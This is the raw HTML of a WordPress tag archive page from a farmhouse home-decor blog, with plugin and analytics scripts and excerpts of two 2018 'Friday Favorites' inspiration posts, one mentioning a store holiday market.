

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/tag/friday/
body_size: 16287
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"bb779f1941","_rest_nonce":"fe0ce6142b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"bb779f1941","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/a69fddc8e8fafac048a4ca862660d668.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Friday Archives - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/tag/friday/" />
	<link rel="next" href="https://fotiniroman.com/tag/friday/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Friday Archives - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/tag/friday/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fotiniroman.com/tag/friday/","url":"https://fotiniroman.com/tag/friday/","name":"Friday Archives - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/tag/friday/#primaryimage"},"image":{"@id":"https://fotiniroman.com/tag/friday/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png","breadcrumb":{"@id":"https://fotiniroman.com/tag/friday/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/tag/friday/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png","contentUrl":"https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png","width":2500,"height":2000,"caption":"Friday Favorites #62"},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/tag/friday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"Friday"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Friday Tag Feed" href="https://fotiniroman.com/tag/friday/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"2c5fe56022","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/tags/2615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"24575e4717","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":9718};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="archive tag tag-friday tag-2615 custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id59914" for="apbct__email_id__search_form_59914">59914</label><input 
        id="apbct__email_id__search_form_59914" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_59914"  
        type="text" 
        value="59914" 
        size="30" 
        apbct_event_id="59914"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_59914" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_59914"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="59914" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-9718 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-decor tag-farmhouse tag-friday tag-home tag-home-decor tag-inspiration tag-inspo tag-interior tag-interior-design tag-pinterest tag-traditional entry" aria-label="Friday Favorites #62"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/friday-favorites-62/">Friday Favorites #62</a></h2>
<p class="entry-meta"><time class="entry-time">November 2, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/friday-favorites-62/#comments">11 Comments</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png"><img decoding="async" class=" wp-image-9725 aligncenter" src="https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png" alt="Friday Favorites #62" width="656" height="525" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-62/" data-jpibfi-post-title="Friday Favorites #62" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png" srcset="https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png 2500w, https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3-300x240.png 300w, https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3-768x614.png 768w, https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3-1024x819.png 1024w" sizes="(max-width: 656px) 100vw, 656px" /></a></p>
<p style="text-align: center;">Happy Friday lovely! It&#8217;s time to kick off Friday Favorites #62! If you&#8217;re new around here, welcome! Friday&#8217;s call for a little dose of what has inspired me for the week! Since Halloween is over, there&#8217;s a huge part of me that wants do bust out the Christmas decor 🤷🏻‍♀️ However, I have been getting my fix by decorating our store for Christmas! By the way, we&#8217;re hosting our first Holiday Market this weekend! Our market kicks off today 12-5 pm &amp; continues tomorrow &amp; Sunday 10am-3pm. So, if you&#8217;re a Columbus local, come see us!!! Our store is decked out with beautiful goodies!</p>
<p style="text-align: center;">I&#8217;m not going to start overwhelming you just yet with Christmas inspo, so let&#8217;s get to the traditional farmhouse charm that mesmerized me this week!</p>
<p> <a href="https://fotiniroman.com/pinterest/friday-favorites-62/#more-9718" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article><article class="post-9688 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-cottage tag-country-living tag-fall tag-farmhouse tag-farmhouse-chic tag-farmhouse-style tag-fashion tag-friday tag-home tag-home-decor tag-inspiration tag-interior-design tag-pinterest entry" aria-label="Friday Favorites #60"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/friday-favorites-60/">Friday Favorites #60</a></h2>
<p class="entry-meta"><time class="entry-time">October 19, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/friday-favorites-60/#comments">2 Comments</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/10/FF-copy.png"><img loading="lazy" decoding="async" class=" wp-image-9699 aligncenter" src="https://fotiniroman.com/wp-content/uploads/2018/10/FF-copy.png" alt="Friday Favorites #60" width="623" height="498" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-60/" data-jpibfi-post-title="Friday Favorites #60" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/10/FF-copy.png" srcset="https://fotiniroman.com/wp-content/uploads/2018/10/FF-copy.png 2500w, https://fotiniroman.com/wp-content/uploads/2018/10/FF-copy-300x240.png 300w, https://fotiniroman.com/wp-content/uploads/2018/10/FF-copy-768x614.png 768w, https://fotiniroman.com/wp-content/uploads/2018/10/FF-copy-1024x819.png 1024w" sizes="auto, (max-width: 623px) 100vw, 623px" /></a></p>
